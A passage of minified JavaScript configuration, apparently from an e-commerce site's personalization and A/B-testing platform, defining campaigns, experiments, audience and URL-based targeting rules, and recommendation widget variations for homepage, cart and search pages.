e",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2997854,experiment:1968981,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105610583:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105610584:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21117668,audDisjCondId:19824413,includeUrlParams:!1,parameter:0,selectParameter:"1769782620",selectParameter2:"1769782620",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21117667,audDisjCondId:19824412,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[254],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[255],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[257]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[257]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[259],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[262],htmlCode:t[200],jsCode:t[263],name:t[261],params:t[264],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[266],htmlCode:t[200],jsCode:t[263],name:t[265],params:t[267],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[268],params:t[269],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[270],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[254],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[271],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[272],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103728471:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[265],params:t[274],resources:t[12],renderType:"rcom"},103885390:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863970:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[277],params:t[278],resources:t[12],renderType:"rcom"},104863971:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[279],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17610786,audDisjCondId:16799547,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[280],objectType:0,status:"ACTIVE",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:"Affinity",params:t[281],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[273],htmlCode:t[200],jsCode:t[202],name:t[282],params:t[283],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[284],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[285],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[271],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[130],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[131],name:t[7],params:t[132],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[129],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[287],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[289],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[286],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[295],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[298],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[302],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[297],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[299],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[301],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[295],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[303],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[288],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"ACTIVE",variations:{104104563:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Affinity",params:t[293],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[306],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18122762,audDisjCondId:17272458,includeUrlParams:!1,selectParameter:t[304],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18122763,audDisjCondId:17272459,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18122764,audDisjCondId:17272460,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104104566:{cssCode:t[291],htmlCode:t[290],jsCode:t[292],name:"Popularity",params:t[294],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[300],params:t[305],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[303],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[134],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[135],selectMethod:t[92]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[136],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[7],params:t[138],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[133],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[]